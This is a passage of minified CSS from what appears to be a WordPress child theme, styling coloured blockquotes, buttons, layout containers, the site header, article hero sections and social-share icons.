cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list 